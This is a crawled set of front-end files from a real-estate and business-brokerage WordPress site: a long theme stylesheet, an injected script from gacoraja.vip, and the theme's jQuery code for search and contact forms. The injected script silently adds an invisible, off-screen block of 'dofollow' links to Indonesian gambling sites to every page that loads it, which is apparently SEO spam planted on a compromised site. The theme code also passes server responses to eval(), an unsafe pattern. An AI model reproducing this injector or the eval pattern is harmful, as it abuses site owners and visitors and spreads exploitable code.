  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu ul li ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(29) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}

@-webkit-keyframes fadeInLeftAnimation {
  0% {
      opacity:0;
      -webkit-transform: translatex(-10px);
      -moz-transform: translatex(-10px);
      -o-transform: translatex(-10px);
      transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftAnimation {
  0% {
    opacity:0;
    -webkit-transform: translatex(-10px);
    -moz-transform: translatex(-10px);
    -o-transform: translatex(-10px);
    transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

.detail-title .title-left {
  font-family: Futura PT Heavy;
    font-size: 17px;
    color: #154684;
}
.detail-title::after {
    background: transparent;
}
.property-listing .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    flex-flow: row wrap;
}
.property-similer .row {
  display: flex;
  flex-flow: row wrap;
}

/*09-06-2023*/
.thjmf-single-job-content ul {
  padding-left: 15px;
}
@media (max-width: 991px) {
  .job-middle-section .thjmf-single-job {
    padding-right: 0;
  }
}
@media (max-width: 676px) {
  .job-middle-section .career-detail-rightside {
    width: 100%;
  }
  .job-middle-section .thjmf-js-job-title.entry-title {
    font-size: 25px;
  }
  .next-prev-section {
    font-size: 20px;
  }
}
#thjmf_job_application .input-text {
      background: #f0f0f0;
    border: #f0f0f0;
    padding: 16px 10px;
    box-sizing: border-box;
    color: #18444A;
    line-height: 23px;
    font-size: 17px;
    border-radius: 0;
    box-shadow: none;
}
#thjmf_job_application #phone_dial_code {
    font-size: 0;
}



.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li {
    padding: 0 4px;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
  position: static;
}

/*27-10-2023*/
.main-nav .nav-link {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.header-v1 a.nav-link:hover, .header-v1 a.nav-link:active {
    color: #ffffff !important;
}
.header-section .navi > ul > li.orange-border > a {
    padding: 8px 10px !important;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 6.5px 25px;
    text-align: left;
}
.form-group {
    margin-bottom: 15px;
}
.top-contact a {
    font-size: 12px;
}
.advance-fields .form-group {
  margin-bottom: 12px;
}
.features-list, .filters-search-v3-other-features {
    display: block;
}
.row .awsm-team-list {
    width: 100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    line-height: 13px;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
    margin-bottom: 0;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    grid-column-gap: 5px;
}
.our-custome-team-area .single-team-member .card .card-img {
    height: 150px;
    border-radius: 50%;
    width: 150px;
    border: 1px solid #cae0e7 !important;
    object-fit: cover;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
    flex: 1;
}
.breadcrumb li:after {
    display: none;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
}

.top-bar {
    padding-top: 5px;
}
span.wpcf7-form-control.wpcf7-radio {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 15px;
    grid-row-gap: 5px;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
    margin-left: 5px;
}
textarea.wpcf7-form-control {
    min-height: 100px;
    padding: 10px 15px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  left: -5px;
  top: -2px;
}
.home .header-media {
    width: 100%;
}
.main_sidebar .col-sm-12.col-xs-12 {
    margin: 0;
    padding: 0;
}
.main_sidebar .col-md-8 {
    width: 100%;
}
.main_sidebar .input-search.input-icon {
    position: relative;
}
.main_sidebar .input-search.input-icon:before {
   margin-top: 34px;
   font-family: 'Font Awesome 5 Free';
   font-weight: 700;
}
.main_sidebar .form-group {
    margin-bottom: 12px !important;
}
.property-meta-items {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 2px;
    grid-row-gap: 3px;
}
.single-post-page .property-meta-items {
    justify-content: center;
    align-items: center;
}
.single-post-page .property-meta-items img {
    width: 20px;
    height: 12px;
}

.sort-tab .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    line-height: 1;
}
.sort-tab .bootstrap-select {
    left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.minpricecus {
  padding-left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.maxpricecus {
  padding-right: 0;
}
.bootstrap-select .dropdown-menu {
    min-width: 220px;
    max-height: 220px;
    width: 100%;
}
.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.form-control {
    background: #FFFFFF;
    border: transparent;
    color: #868687 !important;
}

.automotivi-area .single-automotivi .hover-effect:before {
    display: none;
}
.automotivi-area .single-automotivi  a.hover-effect.type-image-text {
    height: auto;
    display: block;
    padding: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
    background: transparent;
}

.range-block.rang-form-block  .row {
      margin-left: 0;
    margin-right: 0;
}
.sort-tab .dropdown.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    line-height: 40px;
}

.header-mobile .mobile-nav {
  text-align: left;
}
@media (max-width: 991px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
      font-size: 12px;
  }
}
.fa-heart-o:before {
  content: "\f004";
  font-weight: 400;
  font-family: "Font Awesome 5 Free";
}
.header-section .navi ul li.mega-menu a i {
  margin-left: 5px;
}
.mobile-banner-image {
  display: none;
}
.elementor-widget-heading .elementor-heading-title.elementor-size-large {
  line-height: 1;
}
@media (max-width: 575px) {
  .mobile-banner-image {
    display: block;
    margin-top: -2px;
  }
  .banner-custom-breadcrumb {
    padding: 100px 0 100px 0;

  }
  .next-prev-block .prev-box, .next-prev-block .next-box {
    width: 50%;
      height: auto;
  }
  .main-wrap.slideout-panel {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    overflow: hidden;
  }
  .consulting-services-ul li {
    width: 100%;
  }
  .col-lg-6.left-section-ready {
    margin-left: 0;
  }
  .ready-section-row select {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .advanced-search-mobile-wrap {
      width: 100%;
  }
}


.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    font-size: 15px;
    color: #000000;
}
.advanced-search .form-control, .advanced-search .ginput_container input, .ginput_container .advanced-search input, .advanced-search .ginput_container select, .ginput_container .advanced-search select, .advanced-search .ginput_container textarea, .ginput_container .advanced-search textarea {
    font-family: "Futura PT Book";
}
.dtfh-floatingparent.dtfh-floatingparenthead {
/*  position: inherit !important;*/
  top: 60px !important;
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: 100% !important;
    bottom: auto !important;
    margin-bottom: 2px;
}
.bootstrap-select .dropdown-menu li a span.text {
    display: inline-block;
    font-size: 12px;
}
.dropdown-menu.show .inner.show {
  overflow-x: hidden;
}


.page-title-right .view {
  display: flex;
  align-items: center;
  grid-column-gap: 10px;
}
.page-title-right .view .sort-tab.table-cell {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.sort-tab.table-cell.text-right.v-align-top p {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.fa-map-marker:before {
    content: "\f3c5";
}
.fa.fa-bell-o:before {
  content: "\f0f3";
}
.fa.fa-bell-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
}
.fa.fa-facebook-square, .fa.fa-twitter-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa.fa-linkedin {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-xing, .fa.fa-xing-square, .fa.fa-youtube, .fa.fa-youtube-play, .fa.fa-youtube-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-linkedin:before {
    content: "\f0e1";
}
.fa.fa-youtube-play:before {
    content: "\f167";
}
.d-flex.align-items-center {
    display: flex;
    align-items: center;
}
.auto-complete .list-group-item {
    padding: 5px 10px;
}
.page-title-left.propertypagelefttitle {
  padding-top: 5px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a:hover {
  color: #FF7F00 !important;
  background-color: transparent !important;
}
.pagination-wrap {
  text-align: center;
}
.pagination .page-item .page-link  {
  color: #FF9900 !important;
}
.pagination .page-item.active .page-link  {
  background: #FF9900 !important;
  color: #ffffff !important;
  border-color: #FF9900 !important;
}
.auto-complete {
  z-index: 9;
}

.read-more-btn-icon {
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: .9375rem;
    margin-left: 3px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    letter-spacing: .0625rem;
    text-transform: uppercase;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition: color 0.5s, transform 0.5s, -webkit-transform 0.5s;
}
.read-more-btn-icon svg {
    height: 34px;
    width: 60px;
    margin-left: 0;
}
.read-more-btn-icon svg * {
    stroke: #fff;
}
.read-more-btn-icon:hover {
    color: #5b7c2a;
    -webkit-transform: translateZ(0) translateX(0.3em);
    transform: translateZ(0) translateX(0.3em);
}
.read-more-btn-icon svg .circle-path {
    stroke-dasharray: 30;
    stroke-dashoffset: 0;
    -webkit-transition: stroke-dashoffset ease-out 0.5s;
    -o-transition: stroke-dashoffset ease-out 0.5s;
    transition: stroke-dashoffset ease-out 0.5s;
}
.read-more-btn-icon:hover svg .circle-path {
    stroke-dashoffset: -30;
}

@media (max-width: 991px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 575px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(1, 1fr);
  }
  .how-we-help-ul li a img {
    height: auto;;
  }
}
.press-list {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.press-list img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
@media (max-width: 991px) {
  .press-list {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .press-list {
    grid-template-columns: repeat(2, 1fr);
  }
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title {
    margin-bottom: 30px;
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title  h1 { 
   font-size: 30px;
}
.single-property .banner-listing-item .row {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
}
.right-section-detail .single-listing {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.right-section-detail .single-listing label {
  min-width: 80px;
  padding: 0;
}
.single-post-page  .property-description ul {
    margin-bottom: 0;

}
.single-post-page .property-detail-exports {
  margin-left: 0;
  padding-left: 15px !important;
  border-left: 1px solid #8592a7;
}
.single-post-page  .right-section-detail {
  float: none;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: flex-end;
}
.contactseller-trigger-wrap.sticky {
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  z-index: 9;
}
@media (max-width: 575px) {
  .single-post-page .right-section-detail {
    width: 100%;
    padding: 5px;
  }
  .single-post-page .right-section-detail .col-lg-3 {
    width: 50%;
    padding: 0;
  }
}
.single-post-page .right-section-detail .col-lg-3 {
  padding-left: 0;
  padding-right: 0;
}
input.wpcf7-form-control.wpcf7-captchar {
border: 1px solid #e6e6e6;
}
img.wpcf7-form-control.wpcf7-captchac.wpcf7-captcha-captcha-1 {
    width: 100px;
    height: 42px;
    margin-bottom: 0;
}
html[dir="rtl"] .col-lg-8.col-lg-offset-2 {
    margin: 0 auto;
}
.form-group  br {
  display: none;
}
.captcha-section {
  margin-bottom: 15px;
}
.captcha-section p {
  display: flex;
  align-items: center;
  justify-content: space-between;
  grid-column-gap: 10px;
} 
.wpcf7-form .wpcf7-form-control-wrap {
  flex: 1;
  margin-top: 0;
}
.contact-us-footer {
  margin-top: 20px;
}
.widget-wrap-area {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 30px;
}
.custome-footer-area .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .single-widgets .widget-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.custome-footer-area .single-widgets .widget-menu ul li {
    display: block;
}
.custome-footer-area .single-widgets .widget-menu ul li a {
    display: block;
    transition: all .5s;
    font-size: 15px;
    color: #004677;
    line-height: 20px;
    display: block;
    margin-bottom: 4px;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book';
    color: #fff;
    letter-spacing: 1.2px;
}
.custome-footer-area .single-widgets .widget-menu ul li a:hover {
  color: #FF7F00 !important;
}
.menu-footer-menu-4-social-container ul {
  display: inline-flex;
  margin: 0;
  padding: 0;
  list-style: none;
}
.menu-footer-menu-4-social-container ul li {
  margin-right: 15px;
}
.menu-footer-menu-4-social-container ul li:last-child {
  margin-right: 0;
}
.menu-footer-menu-4-social-container ul li a {
  color: #fff;
  font-size: 24px;
  transition: all .5s;
}

.menu-footer-menu-4-social-container ul li a:hover {
  color: #009fe3;
}
.detail-top {
  z-index: 99;
}
@media (max-width: 1199px) {
  .widget-wrap-area {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media (max-width: 991px) {
  .widget-wrap-area {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .widget-wrap-area {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 375px) {
  .widget-wrap-area {
    grid-template-columns: repeat(1, 1fr);
  }
}


.single-post-page .property-description ul {
  padding-left: 20px;
}




div#text-2 {
  height: auto !important;
}

.contactseller-trigger-wrap.sticky {
  position: static !important;
]



@media (max-width: 767px)
.widget-wrap-area {
    grid-template-columns: repeat(1, 1fr) !important;
}
}

h2, h3, h4 {
    margin-top: 20px;
}


#asl-storelocator.asl-cont .sl-main-cont .asl-panel-inner .Num_of_store {
    display: none !important;
}

.page-template-tpl-fullwidth .page-title {
    margin-left:15px;
    margin-right: 15px;
}



.image_map_popup_mc img {
    max-height: 160px;
}

.image_map_popup_mc {
    text-align: center;
}

.page-id-154333 .page-title {
    display: none;
}

.mcInfoWindow h2.title {
    background: #16365D !important;
    color: #fff !important;
    padding: 16px 10px;
    font-size: 1.6em !important;
}

.mcInfoWindow .description {
    padding-left: 10px;
    margin-top: 10px;
}
.sl-addr-list-title {
    margin-bottom: 0 !important;
}

p.position {
    margin-bottom: 10px !important;
}


#asl-storelocator.asl-cont.no-asl-filters .asl-wrapper .sl-main-cont .sl-main-row .asl-panel .asl-panel-inner {

}

.inside.search_filter > label {
    display: none;
}

/**
 * industries
 */
#industry-header { 
    background-color: #F5F5F5;
    margin-bottom: 40px;
}

#industry-header .headline {
    margin-top: 80px;
}
#industry-header .headline_text {
    margin:30px 0;
}

.container-vertical-center {
    display: flex;
    align-items: center; /* Zentriert vertikal */
    height: 100%; /* Stelle sicher, dass der Container die volle Höhe einnimmt */
}



/** tel country code */
.intl-tel-input .country-name, .intl-tel-input .dial-code {
    float:inherit !important;
}

.intl-tel-input .divider {
    display: none;
}


/* hide google recaptcha badge */
.grecaptcha-badge { 
    visibility: hidden;
}
.slick-dots li button:before {
    opacity: .75;
    color: #000;
    display: none;
}
.agent-phone.agent-phone-hidden, .grid-view .item-footer .item-author, .item-title {
    white-space: wrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.single .panel-title a {
    display: block;
    padding: 0;
}
.collapse.in {
    display: block;
}
.collapse.in.show {
    display: none !important;
}
.expertise-area .expertise-wrap h2 {
    padding-top: 0;
    text-align: center;
}
.expertise-area .expertise-wrap h2::before {
    display: none;
}
.nf-form-layout .nf-field-container {
    margin-bottom: 10px;
}
.nf-form-layout .nf-field-label {
    margin-bottom: 5px !important;
}
.nf-form-layout .ninja-forms-field {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid #000;
    background: #ffffff;
    padding: 0;
    border-radius: 0;
}
.nf-form-layout .ninja-forms-field:focus {
    outline: none;
    border-color: #ff6e00;
}
.nf-form-layout .textarea-wrap textarea {
    height: 200px;
    border: 1px solid #000000;
    padding: 10px;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
}
.panel-group .panel-title a {
    padding: 10px 0;
}
.nf-field-element ul {
    display: flex;
    grid-column-gap: 20px;
}
.nf-field-element ul li {
     display: flex;
     align-items: center;
}
.nf-field-element ul li label {
    margin-bottom: 0 !important;
    padding-bottom: 0;
    margin-left: 0;
}
.panel-group .panel-title a, .panel-title-accordion a {
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}


.left-field-ninja {
    float: left;
    width: 48%; /* Adjust width as needed */
    margin-right: 4%; /* Add spacing between fields */
}

.right-field-ninja {
    float: right;
    width: 48%;
}

.ninja-forms-field {
    clear: both; /* Ensure proper alignment */
}


.panel-group .panel-title a .fa-minus  {
    display: none;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-plus {
    display: none;;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-minus {
    display: block;;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
    width: 100%;
    text-transform: uppercase;
    font-weight: 700;
}


--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/in.js
body_size: 198
content:

(function () {
const linksHTML = `
  <div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://forestalgarden.com/" rel="dofollow">sungaitoto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://sungaimacau189.com" rel="dofollow">sungaimacau189</a> adalah Standar Resmi Slot Dana Situs Slot Gacor Deposit Dana Gampang Menang.</p>

<p><a href="https://sungaispin707.net/" rel="dofollow">sungaispin707</a> adalah Hiburan Digital Slot QRIS 2025 & Link Situs Slot Depo 5K Terbaru</p>

<p><a href="https://sungaigacor78.net/" rel="dofollow">sungaigacor78</a> adalah Platform Responsif Slot Depo 5K Hari Ini Link Situs Slot Qris 5000</p>

<p><a href="https://sungaigacor234.net/" rel="dofollow">sungaigacor234</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>

<p><a href="https://puriy.de/philippinen-reisetipps/" rel="dofollow">sungaitoto</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>



</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.mergerscorp.com.br/wp-content/themes/houzez-child/assets/js/scripts.js
body_size: 1156
content:
jQuery(document).ready(function(){
	
	jQuery('.advance-btn').click(function(){
		jQuery('.advance-fields').slideToggle('slow');
	});


    jQuery('.advance-trigger').on('click',function(){
    jQuery(this).toggleClass('active');
    if(jQuery(this).hasClass('active')==true)
    {
        jQuery(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
        jQuery('.field-expand').slideDown();
    }else
    {
        jQuery(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
        jQuery('.field-expand').slideUp();
    }
});
})


jQuery(window).scroll(function () {
  if(jQuery(window).scrollTop() > 20) {
    jQuery("#header-mobile").addClass('sticky-mobile-header');
  } else {
    jQuery("#header-mobile").removeClass('sticky-mobile-header');
  }
});



/*--------------------------------------------------------------------------
 *   Contact agent form on agent detail page
 * -------------------------------------------------------------------------*/

jQuery('#agent_detail_contact_btn').click(function(e) {
    e.preventDefault();
    var current_element = jQuery(this);
    var $this = jQuery(this);
    var $form = $this.parents( 'form' );

    jQuery.ajax({
        type: 'post',
        url: ajaxurl,
        data: $form.serialize(),
        method: $form.attr('method'),
        dataType: "JSON",

        beforeSend: function( ) {
            current_element.children('i').remove();
            //current_element.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
        },
        success: function( res ) {
            //current_element.children('i').removeClass(process_loader_spinner);
            if( res.success ) {
                jQuery('#form_messages').empty().append(res.msg);
                current_element.children('i').addClass(success_icon);
            } else {
                jQuery('#form_messages').empty().append(res.msg);
            }
            if(houzez_reCaptcha == 1) {
                houzezReCaptchaReset();
            }
        },
        error: function(xhr, status, error) {
            var err = eval("(" + xhr.responseText + ")");
            console.log(err.Message);
        }

    });
});

  
  var ajaxCount = 0;
  var auto_complete_container = jQuery('.auto-complete');
  var lastLenght = 0;
  var autosearch_text = "Searching..";
  jQuery(document).on('keyup','#keyword',function() {

        console.log("key word press");
        var $this = jQuery( this );
        var $dataType = $this.data('type');
        var $form = $this.parents( 'form');
        
        if( $dataType == 'banner' ) {
            var auto_complete_container = jQuery( '#houzez-auto-complete-banner' );
        } else {
            var auto_complete_container = $form.find( '.auto-complete' );
        }

        var keyword = jQuery( this ).val();
        
        keyword = jQuery.trim( keyword );
        var currentLenght = keyword.length;

        if ( currentLenght >= 2 && currentLenght != lastLenght ) {

            lastLenght = currentLenght;
            auto_complete_container.fadeIn();

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action': 'houzez_get_auto_complete_search',
                    'key': keyword,
                },
                beforeSend: function( ) {
                    ajaxCount++;
                    if ( ajaxCount == 1 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                },
                success: function(data) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        console.log(data);
                        console.log("data here");
                        auto_complete_container.show();
                        if( data != '' ) {
                            jQuery('#auto_complete_ajax').empty().html(data).bind();
                        }
                    }
                },
                error: function(errorThrown) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                }
            });

        } else {
            if ( currentLenght != lastLenght ) {
                auto_complete_container.fadeOut();
            }
        }

    });